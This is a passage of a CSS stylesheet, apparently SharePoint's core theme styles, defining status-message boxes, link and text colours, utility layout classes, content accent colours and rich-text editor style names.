.ms-qSuggest-listSeparator {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-top: 1px solid #c6c6c6;
  margin: 7px 0px;
}
a:active.ms-skip,
a:focus.ms-skip,
a:focus.ms-acc-button,
a:active.ms-acc-button {
  position: absolute;
  top: 2px;
  background-color: #fff;
  border: 1px solid #000;
  color: #000;
  padding: 2px 4px;
  z-index: 12;
  height: auto;
  width: auto;
}
#pageStatusBar[class],
.ms-status-msg {
  position: static;
  margin-bottom: 15px;
  padding: 7px 10px;
  border-width: 1px;
  border-style: solid;
  color: #444;
}
.ms-status-blue {
  background-color: #f0f0f0 !important;
  border-color: #c6c6c6 !important;
}
.ms-status-blue a:link,
.ms-status-blue a:visited {
  color: #125ab2 !important;
}
.ms-status-green {
  background-color: #c7f299 !important;
  border-color: #99cc62 !important;
}
.ms-status-green a:link,
.ms-status-green a:visited {
  color: #125ab2 !important;
}
.ms-status-yellow {
  background-color: #fff19d !important;
  border-color: #d7d889 !important;
}
.ms-status-yellow a:link,
.ms-status-yellow a:visited {
  color: #125ab2 !important;
}
.ms-status-red {
  background-color: #f8d4d4 !important;
  border-color: #f5a6a7 !important;
}
.ms-status-red a:link,
.ms-status-red a:visited {
  color: #125ab2 !important;
}
.ms-status-status {
  display: block;
}
.ms-status-title {
  margin-right: 10px;
  vertical-align: middle;
}
.ms-status-body {
  vertical-align: middle;
}
.ms-status-iconSpan {
  display: inline-block;
  height: 20px;
  width: 20px;
  position: relative;
  vertical-align: middle;
  overflow: hidden;
  margin-right: 10px;
}
.ms-status-iconImg,
.ms-status-dismissIconImg {
  position: absolute;
}
.ms-status-blue > .ms-status-status > .ms-status-iconSpan > .ms-status-iconImg {
  top: -52px;
  left: -178px;
}
.ms-status-green > .ms-status-status > .ms-status-iconSpan > .ms-status-iconImg {
  top: -30px;
  left: -178px;
}
.ms-status-red > .ms-status-status > .ms-status-iconSpan > .ms-status-iconImg {
  top: -74px;
  left: -178px;
}
.ms-status-yellow > .ms-status-status > .ms-status-iconSpan > .ms-status-iconImg {
  top: -180px;
  left: -45px;
}
.ms-status-status > .ms-status-iconSpan > .ms-status-dismissIconImg {
  top: -180px;
  left: -23px;
}
#ms-gearPageBody {
  padding: 0px 20px;
}
#ms-loading-body {
  text-align: center;
  padding-top: 175px;
}
#ms-loading-box {
  display: inline-block;
  min-width: 375px;
  text-align: left;
  box-shadow: none;
  position: static;
}
.ms-dialog #ms-loading-body {
  padding-top: 0px;
}
.ms-dialog #ms-loading-box {
  border-width: 0px;
}
#gearsImageLink {
  margin-right: 3px;
  vertical-align: middle;
  outline: none;
}
#gearsImage {
  height: 32px;
  width: 32px;
}
.ms-diffdelete {
  text-decoration: line-through;
}
.ms-diffinsert,
.ms-diffinsert.ms-descriptiontext {
  text-decoration: underline;
  /* [ReplaceColor(themeColor:"SearchURL")] */
  color: #338200;
}
.ms-storefront-appiconimg {
  vertical-align: middle;
  height: auto;
  width: auto;
}
.ms-storefront-appiconspan {
  height: 96px;
  width: 96px;
  line-height: 90px;
  position: relative;
  display: inline-block;
  text-align: center;
  overflow: hidden;
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  background-color: #0072c6;
}
.ms-core-needIEFilter .ms-storefront-appiconspan {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ff0072c6,endColorstr=#ff0072c6)";
}
.ms-storefront-defaultappiconimg {
  left: -111px;
  top: -5px;
  position: absolute;
  height: auto;
  width: auto;
}
.ms-foldHyperLink-panel {
  display: inline;
}
#ms-hcTest {
  border: 1px solid #f00 !important;
  visibility: hidden !important;
  position: absolute !important;
}
.ms-trc-noti-title {
  overflow: hidden;
}
.ms-accentText,
.ms-accentText:visited {
  /* [ReplaceColor(themeColor:"AccentText")] */
  color: #0072c6;
}
.ms-textXLarge {
  /* [ReplaceFont(themeFont:"large-body")] */
  font-family: "Segoe UI Semilight", "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  font-size: 1.46em;
}
.ms-textLarge {
  /* [ReplaceFont(themeFont:"large-body")] */
  font-family: "Segoe UI Semilight", "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  font-size: 1.15em;
}
.ms-metadata,
.ms-descriptiontext,
.ms-secondaryCommandLink {
  /* [ReplaceFont(themeFont:"body")] */
  font-family: "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
}
.ms-textSmall,
.ms-textXSmall,
.ms-metadata,
.ms-descriptiontext,
.ms-secondaryCommandLink {
  font-size: .9em;
}
.ms-metadata,
.ms-descriptiontext {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-uppercase {
  text-transform: uppercase;
}
.ms-helperText,
input.ms-helperText {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-atMention,
.ms-hashTag {
  font-weight: bold;
}
.ms-subtleLink:link,
.ms-subtleLink:visited,
.ms-atMention:link,
.ms-atMention:visited,
.ms-hashTag:link,
.ms-hashTag:visited {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-subtleLink:hover,
.ms-atMention:hover,
.ms-hashTag:hover {
  /* [ReplaceColor(themeColor:"CommandLinksHover")] */
  color: #0072c6;
  text-decoration: none;
}
.ms-subtleLink:active,
.ms-atMention:active,
.ms-hashTag:active {
  /* [ReplaceColor(themeColor:"CommandLinksPressed")] */
  color: #004d85;
  text-decoration: none;
}
.ms-calloutLink:link,
a.ms-calloutLink:visited,
.ms-calloutLinkDisabled {
  font-size: 1em;
}
.ms-commandLink,
.ms-commandLink:visited {
  font-size: .85em;
}
.ms-calloutLink:link,
a.ms-calloutLink:visited,
.ms-calloutLinkDisabled,
.ms-commandLink,
.ms-commandLink:visited,
.ms-secondaryCommandLink,
.ms-secondaryCommandLink:visited {
  /* [ReplaceFont(themeFont:"body")] */
  font-family: "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  /* [ReplaceColor(themeColor:"SubtleEmphasisCommandLinks")] */
  color: #262626;
  text-transform: uppercase;
  text-decoration: none;
}
.ms-soften,
.ms-soften:link,
a.ms-soften:visited,
.ms-soften:hover,
.ms-soften:active {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-commandLink,
.ms-commandLink:visited {
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
}
.ms-secondaryCommandLink,
.ms-secondaryCommandLink:visited {
  /* [ReplaceColor(themeColor:"CommandLinksSecondary")] */
  color: #262626;
  text-transform: none;
}
.ms-calloutLink:hover,
.ms-commandLink:hover,
.ms-secondaryCommandLink:hover {
  /* [ReplaceColor(themeColor:"CommandLinksHover")] */
  color: #0072c6;
  text-decoration: none;
}
.ms-calloutLink:active,
.ms-commandLink:active,
.ms-secondaryCommandLink:active {
  /* [ReplaceColor(themeColor:"CommandLinksPressed")] */
  color: #004d85;
}
.ms-heroCommandLink,
.ms-heroCommandLink:visited {
  /* [ReplaceColor(themeColor:"CommandLinksHover")] */
  color: #0072c6;
  text-decoration: none;
}
.ms-heroCommandLink:hover,
.ms-heroCommandLink:active {
  /* [ReplaceColor(themeColor:"CommandLinksPressed")] */
  color: #004d85;
  text-decoration: none;
}
.ms-calloutLinkDisabled:link,
.ms-calloutLinkDisabled:visited,
a.ms-calloutLinkDisabled:hover,
.ms-calloutLinkDisabled:active,
.ms-commandLinkDisabled:link,
.ms-commandLinkDisabled:visited,
.ms-commandLinkDisabled:hover,
.ms-commandLinkDisabled:active {
  /* [ReplaceColor(themeColor:"CommandLinksDisabled")] */
  color: #b1b1b1;
  cursor: default;
  border-style: none;
}
.ms-core-form-error,
.ms-error,
.ms-formvalidation,
.ms-diffdeletenostrike,
.ms-diffdelete {
  /* [ReplaceColor(themeColor:"ErrorText")] */
  color: #bf0000;
}
.ms-tooltip {
  text-decoration: none;
  border-bottom: 1px dotted;
}
.ms-emptyMode,
.ms-attractMode {
  /* [ReplaceFont(themeFont:"large-body")] */
  font-family: "Segoe UI Semilight", "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  font-size: 1.46em;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-attractMode {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText")] */
  color: #666;
}
a.ms-listlink,
a.ms-listlink:hover,
a.ms-listlink:active {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
a.ms-listlink:hover,
a.ms-listlink:active {
  text-decoration: underline;
}
.ms-webpart-titleText {
  font-size: 1.46em;
}
.ms-webpart-titleText.ms-webpart-titleText,
.ms-webpart-titleText > a {
  /* [ReplaceFont(themeFont:"heading")] */
  font-family: "Segoe UI Semilight", "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  /* [ReplaceColor(themeColor:"WebPartHeading")] */
  color: #444;
  overflow: hidden;
  text-align: justify;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.ms-webpart-titleText > a:hover {
  /* [ReplaceColor(themeColor:"CommandLinksHover")] */
  color: #0072c6;
}
.ms-webpart-titleText > a:active {
  /* [ReplaceColor(themeColor:"CommandLinksPressed")] */
  color: #004d85;
}
.ms-webpart-titleText-withMenu {
  padding-right: 35px;
}
.ms-disabled {
  /* [ReplaceColor(themeColor:"DisabledText")] */
  color: #b1b1b1;
}
.ms-largeNumber {
  font-size: 2.31em;
  /* [ReplaceFont(themeFont:"large-heading")] */
  font-family: "Segoe UI Light", "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  /* [ReplaceColor(themeColor:"CommandLinksSecondary")] */
  color: #262626;
}
.ms-hcLink {
  border-bottom: 1px solid transparent;
}
.ms-emphasis {
  /* [ReplaceColor(themeColor:"EmphasisText")] */
  color: #fff;
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  background-color: #0072c6;
}
.ms-core-needIEFilter .ms-emphasis {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ff0072c6,endColorstr=#ff0072c6)";
}
.ms-emphasis:hover {
  /* [ReplaceColor(themeColor:"EmphasisHoverBackground")] */
  background-color: #0067b0;
}
.ms-core-needIEFilter .ms-emphasis:hover {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"EmphasisHoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ff0067b0,endColorstr=#ff0067b0)";
}
.ms-emphasisBorder {
  /* [ReplaceColor(themeColor:"EmphasisBorder")] */
  border: 1px solid #0067b0;
}
.ms-emphasisBorder:hover {
  /* [ReplaceColor(themeColor:"EmphasisHoverBorder")] */
  border-color: #004d85;
}
.ms-subtleEmphasis {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText")] */
  color: #666;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-subtleEmphasisCommand {
  /* [ReplaceColor(themeColor:"SubtleEmphasisCommandLinks")] */
  color: #262626;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
}
.ms-core-needIEFilter .ms-subtleEmphasisCommand {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-subtleEmphasisCommand:hover {
  /* [ReplaceColor(themeColor:"CommandLinksHover")] */
  color: #0072c6;
}
.ms-subtleEmphasisCommand:active {
  /* [ReplaceColor(themeColor:"CommandLinksPressed")] */
  color: #004d85;
}
.ms-subtleEmphasisCommand-disabled {
  /* [ReplaceColor(themeColor:"CommandLinksDisabled")] */
  color: #b1b1b1;
}
.ms-sideNav {
  /* [ReplaceColor(themeColor:"Navigation")] */
  color: #666666;
}
.ms-sideNav:hover {
  /* [ReplaceColor(themeColor:"NavigationHover")] */
  color: #0072c6;
}
.ms-sideNav:active {
  /* [ReplaceColor(themeColor:"NavigationPressed")] */
  color: #004d85;
}
.ms-sideNav:hover,
.ms-sideNav:active {
  /* [ReplaceColor(themeColor:"NavigationHoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-core-needIEFilter .ms-sideNav:hover,
.ms-core-needIEFilter .ms-sideNav:active {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"NavigationHoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7fcde6f7,endColorstr=#7fcde6f7)";
}
.ms-sideNav-selected {
  /* [ReplaceColor(themeColor:"NavigationSelectedBackground")] */
  background-color: rgba(239, 239, 239, 0.78);
}
.ms-core-needIEFilter .ms-sideNav-selected {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"NavigationSelectedBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-topBar {
  /* [ReplaceColor(themeColor:"TopBarText")] */
  color: #666;
  /* [ReplaceColor(themeColor:"TopBarBackground")] */
  background-color: rgba(239, 239, 239, 0.78);
}
.ms-core-needIEFilter .ms-topBar {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"TopBarBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-topBar:hover {
  /* [ReplaceColor(themeColor:"TopBarHoverText")] */
  color: #333;
}
.ms-topBar:active {
  /* [ReplaceColor(themeColor:"TopBarPressedText")] */
  color: #004d85;
}
.ms-core-tableNoSpace {
  border-spacing: 0px;
}
.ms-core-tableNoSpace > tr > td,
.ms-core-tableNoSpace > * > tr > td,
.ms-core-tableNoSpace > tr > th,
.ms-core-tableNoSpace > * > tr > th {
  padding: 0px;
}
.ms-displayBlock {
  display: block;
}
.ms-displayInline {
  display: inline;
}
.ms-displayInlineBlock {
  display: inline-block;
}
.ms-table {
  display: table;
}
.ms-tableRow {
  display: table-row;
}
.ms-tableCell {
  display: table-cell;
}
.ms-verticalAlignTop {
  vertical-align: top;
}
.ms-verticalAlignMiddle {
  vertical-align: middle;
}
.ms-verticalAlignBaseline {
  vertical-align: baseline;
}
.ms-positionRelative {
  position: relative;
}
.ms-positionAbsolute {
  position: absolute;
}
.ms-positionAbsolute {
  position: absolute;
}
.ms-hide {
  display: none;
}
.ms-visibilityHidden {
  visibility: hidden;
}
.ms-accessible,
.ms-hidden,
a.ms-skip,
a:hover.ms-skip,
a:visited.ms-skip,
a.ms-TurnOnAcc,
a.ms-SkiptoMainContent,
a.ms-SkiptoNavigation {
  position: absolute;
  top: -2000px;
  overflow: hidden;
  height: 1px;
  width: 1px;
  display: block;
}
.ms-unicodeBidiEmbed {
  unicode-bidi: embed;
}
.ms-clear {
  clear: both;
}
.ms-alignRight {
  text-align: right;
}
.ms-alignLeft {
  text-align: left;
}
.ms-alignCenter {
  text-align: center;
}
.ms-floatRight {
  float: right;
}
.ms-floatLeft {
  float: left;
}
@media print {
  .ms-noPrint,
  #s4-ribbonrow,
  #sideNavBox,
  .ms-feedback-box,
  #ms-overlay-ie8background,
  #background {
    display: none;
  }
  #s4-titlerow {
    display: block;
  }
  body {
    overflow: visible;
  }
  #s4-workspace {
    overflow: visible !important;
    width: auto !important;
    height: auto !important;
  }
  #contentBox {
    margin: 0px !important;
  }
}
.ms-noWrap {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ms-forceWrap {
  word-wrap: break-word;
}
.ms-normalWrap {
  white-space: normal;
  word-wrap: normal;
}
.ms-fullWidth {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  width: 100%;
}
.ms-fullHeight {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  height: 100%;
}
.ms-fillBoxFull {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  height: 100%;
  width: 100%;
}
.ms-fillBox {
  height: 100%;
  width: 100%;
}
.ms-padding0 {
  padding: 0px;
}
.ms-margin0 {
  margin: 0px;
}
.ms-noList ul,
.ms-noList ol,
.ms-noList {
  list-style-type: none;
  padding-left: 0px;
}
.ms-bold {
  font-weight: bold;
}
.ms-italic {
  font-style: italic;
}
.ms-smallIndent {
  margin-left: 20px;
}
.ms-indent {
  margin-left: 25px;
}
.ms-highContrastBorder {
  border: 1px solid transparent;
}
.ms-cursorDefault {
  cursor: default;
}
.ms-cursorPointer {
  cursor: pointer;
}
.ms-shadow {
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.47);
}
.ms-lines {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
}
.ms-subtleLines {
  /* [ReplaceColor(THEME_COLOR_MPCSS_SUBTLE_LINES)] */
  border: 1px solid #c6c6c6;
}
.ms-strongLines {
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border: 1px solid #92c0e0;
}
.ms-disabledLines {
  /* [ReplaceColor(themeColor:"DisabledLines")] */
  border: 1px solid #e1e1e1;
}
.ms-accentLines {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border: 1px solid #2a8dd4;
}
.ms-popupBorder {
  /* [ReplaceColor(themeColor:"DialogBorder")] */
  border: 1px solid #d1d1d1;
}
.ms-bgOverlay {
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-core-needIEFilter .ms-bgOverlay {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
.ms-bgDisabled {
  /* [ReplaceColor(themeColor:"DisabledBackground")] */
  background-color: #fdfdfd;
}
.ms-core-needIEFilter .ms-bgDisabled {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"DisabledBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#fffdfdfd,endColorstr=#fffdfdfd)";
}
.ms-bgHeader {
  /* [ReplaceColor(themeColor:"HeaderBackground")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-core-needIEFilter .ms-bgHeader {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"HeaderBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
.ms-bgFooter {
  /* [ReplaceColor(themeColor:"FooterBackground")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-core-needIEFilter .ms-bgFooter {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"FooterBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
.ms-bgHoverable:hover {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-core-needIEFilter .ms-bgHoverable:hover {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7fcde6f7,endColorstr=#7fcde6f7)";
}
.ms-bgSelected {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  background-color: rgba(156, 206, 240, 0.5);
}
.ms-core-needIEFilter .ms-bgSelected {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7f9ccef0,endColorstr=#7f9ccef0)";
}
.ms-ContentAccent1-fontColor {
  /* [ReplaceColor(themeColor:"ContentAccent1",opacity:"1")] */
  color: #0072C6;
}
.ms-ContentAccent2-fontColor {
  /* [ReplaceColor(themeColor:"ContentAccent2",opacity:"1")] */
  color: #00485B;
}
.ms-ContentAccent3-fontColor {
  /* [ReplaceColor(themeColor:"ContentAccent3",opacity:"1")] */
  color: #288054;
}
.ms-ContentAccent4-fontColor {
  /* [ReplaceColor(themeColor:"ContentAccent4",opacity:"1")] */
  color: #767956;
}
.ms-ContentAccent5-fontColor {
  /* [ReplaceColor(themeColor:"ContentAccent5",opacity:"1")] */
  color: #ED0033;
}
.ms-ContentAccent6-fontColor {
  /* [ReplaceColor(themeColor:"ContentAccent6",opacity:"1")] */
  color: #682A7A;
}
.ms-TileText-fontColor {
  /* [ReplaceColor(themeColor:"TileText",opacity:"1")] */
  color: #fff;
}
.ms-TopBarText-fontColor {
  /* [ReplaceColor(themeColor:"TopBarText",opacity:"1")] */
  color: #666;
}
.ms-ContentAccent1-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent1")] */
  background-color: #0072C6;
}
.ms-ContentAccent2-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent2")] */
  background-color: #00485B;
}
.ms-ContentAccent3-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent3")] */
  background-color: #288054;
}
.ms-ContentAccent4-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent4")] */
  background-color: #767956;
}
.ms-ContentAccent5-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent5")] */
  background-color: #ED0033;
}
.ms-ContentAccent6-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent6")] */
  background-color: #682A7A;
}
.ms-SelectionBackground-bgColor {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  background-color: rgba(156, 206, 240, 0.5);
}
.ms-HoverBackground-bgColor {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-TileBackgroundOverlay-bgColor {
  /* [ReplaceColor(themeColor:"TileBackgroundOverlay")] */
  background-color: rgba(0, 0, 0, 0.6);
}
.ms-EmphasisBackground-bgColor {
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  background-color: #0072c6;
}
.ms-TopBarBackground-bgColor {
  /* [ReplaceColor(themeColor:"TopBarBackground")] */
  background-color: rgba(239, 239, 239, 0.78);
}
.ms-EmphasisHoverBackground-bgColor {
  /* [ReplaceColor(themeColor:"EmphasisHoverBackground")] */
  background-color: #0067b0;
}
.ms-core-needIEFilter .ms-ContentAccent1-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent1")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#FF0072C6,endColorstr=#FF0072C6)";
}
.ms-core-needIEFilter .ms-ContentAccent2-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent2")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#FF00485B,endColorstr=#FF00485B)";
}
.ms-core-needIEFilter .ms-ContentAccent3-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent3")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#FF288054,endColorstr=#FF288054)";
}
.ms-core-needIEFilter .ms-ContentAccent4-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent4")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#FF767956,endColorstr=#FF767956)";
}
.ms-core-needIEFilter .ms-ContentAccent5-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent5")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#FFED0033,endColorstr=#FFED0033)";
}
.ms-core-needIEFilter .ms-ContentAccent6-bgColor {
  /* [ReplaceColor(themeColor:"ContentAccent6")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#FF682A7A,endColorstr=#FF682A7A)";
}
.ms-core-needIEFilter .ms-SelectionBackground-bgColor {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7f9ccef0,endColorstr=#7f9ccef0)";
}
.ms-core-needIEFilter .ms-HoverBackground-bgColor {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7fcde6f7,endColorstr=#7fcde6f7)";
}
.ms-core-needIEFilter .ms-TileBackgroundOverlay-bgColor {
  /* [ReplaceColor(themeColor:"TileBackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#99000000,endColorstr=#99000000)";
}
.ms-core-needIEFilter .ms-EmphasisBackground-bgColor {
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ff0072c6,endColorstr=#ff0072c6)";
}
.ms-core-needIEFilter .ms-TopBarBackground-bgColor {
  /* [ReplaceColor(themeColor:"TopBarBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-core-needIEFilter .ms-EmphasisHoverBackground-bgColor {
  /* [ReplaceColor(themeColor:"EmphasisHoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ff0067b0,endColorstr=#ff0067b0)";
}
.ms-ContentAccent1-borderColor {
  /* [ReplaceColor(themeColor:"ContentAccent1",opacity:"1")] */
  border-color: #0072C6;
}
.ms-ContentAccent2-borderColor {
  /* [ReplaceColor(themeColor:"ContentAccent2",opacity:"1")] */
  border-color: #00485B;
}
.ms-ContentAccent3-borderColor {
  /* [ReplaceColor(themeColor:"ContentAccent3",opacity:"1")] */
  border-color: #288054;
}
.ms-ContentAccent4-borderColor {
  /* [ReplaceColor(themeColor:"ContentAccent4",opacity:"1")] */
  border-color: #767956;
}
.ms-ContentAccent5-borderColor {
  /* [ReplaceColor(themeColor:"ContentAccent5",opacity:"1")] */
  border-color: #ED0033;
}
.ms-ContentAccent6-borderColor {
  /* [ReplaceColor(themeColor:"ContentAccent6",opacity:"1")] */
  border-color: #682A7A;
}
.ms-StrongLines-borderColor {
  /* [ReplaceColor(themeColor:"StrongLines",opacity:"1")] */
  border-color: #92b7d1;
}
.ms-Lines-borderColor {
  /* [ReplaceColor(themeColor:"Lines",opacity:"1")] */
  border-color: #ababab;
}
.ms-SubtleLines-borderColor {
  /* [ReplaceColor(themeColor:"SubtleLines",opacity:"1")] */
  border-color: #c6c6c6;
}
.ms-DisabledLines-borderColor {
  /* [ReplaceColor(themeColor:"DisabledLines",opacity:"1")] */
  border-color: #e1e1e1;
}
.ms-AccentLines-borderColor {
  /* [ReplaceColor(themeColor:"AccentLines",opacity:"1")] */
  border-color: #2a8dd4;
}
.ms-FocusedAccentLine-borderColor {
  /* [ReplaceColor(themeColor:"FocusedAccentLine",opacity:"1")] */
  border-color: #2a8dd4;
}
.ms-RowAccent-borderColor {
  /* [ReplaceColor(themeColor:"RowAccent",opacity:"1")] */
  border-color: #0072c6;
}
.ms-EmphasisBorder-borderColor {
  /* [ReplaceColor(themeColor:"EmphasisBorder",opacity:"1")] */
  border-color: #0067b0;
}
.ms-TopBarBorder-borderColor {
  /* [ReplaceColor(themeColor:"TopBarBorder",opacity:"1")] */
  border-color: #f0f0f0;
}
H1.ms-rteElement-H1 {
  -ms-name: "Heading 1";
  -ms-element: "true";
}
H2.ms-rteElement-H2 {
  -ms-name: "Heading 2";
  -ms-element: "true";
}
H3.ms-rteElement-H3 {
  -ms-name: "Heading 3";
  -ms-element: "true";
}
H4.ms-rteElement-H4 {
  -ms-name: "Heading 4";
  -ms-element: "true";
}
H1.ms-rteElement-H1B {
  -ms-name: "Heading 1 Alternate";
}
H2.ms-rteElement-H2B {
  -ms-name: "Heading 2 Alternate";
}
H3.ms-rteElement-H3B {
  -ms-name: "Heading 3 Alternate";
}
H4.ms-rteElement-H4B {
  -ms-name: "Heading 4 Alternate";
}
P.ms-rteElement-P {
  -ms-name: "Paragraph";
  -ms-element: "true";
}
.ms-rteStyle-Normal {
  -ms-name: "Normal";
}
.ms-rteStyle-Quote {
  -ms-name: "Quote";
}
.ms-rteStyle-IntenseQuote {
  -ms-name: "Intense Quote";
}
.ms-rteStyle-Emphasis {
  -ms-name: "Emphasis";
}
.ms-rteStyle-IntenseEmphasis {
  -ms-name: "Intense Emphasis";
}
.ms-rteStyle-References {
  -ms-name: "Reference";
}
.ms-rteStyle-IntenseReferences {
  -ms-name: "Intense Reference";
}
.ms-rteStyle-Accent1 {
  -ms-name: "Accent 1";
}
.ms-rteStyle-Accent2 {
  -ms-name: "Accent 2";
}
.ms-rteForeColor-1 {
  color: darkred;
  -ms-name: "";
  -ms-color: "Dark Red";
}
.ms-rteForeColor-2 {
  color: red;
  -ms-name: "";
  -ms-color: "Red";
}
.ms-rteForeColor-3 {
  color: orange;
  -ms-name: "";
  -ms-color: "Gold";
}
.ms-rteForeColor-4 {
  color: yellow;
  -ms-name: "";
  -ms-color: "Yellow";
}
.ms-rteForeColor-5 {
  color: lightgreen;
  -ms-name: "";
  -ms-color: "Light Green";
}
.ms-rteForeColor-6 {
  color: green;
  -ms-name: "";
  -ms-color: "Dark Green";
}
.ms-rteForeColor-7 {
  color: lightblue;
  -ms-name: "";
  -ms-color: "Sky Blue";
}
.ms-rteForeColor-8 {
  color: blue;
  -ms-name: "";
  -ms-color: "Blue";
}
.ms-rteForeColor-9 {
  color: darkblue;
  -ms-name: "";
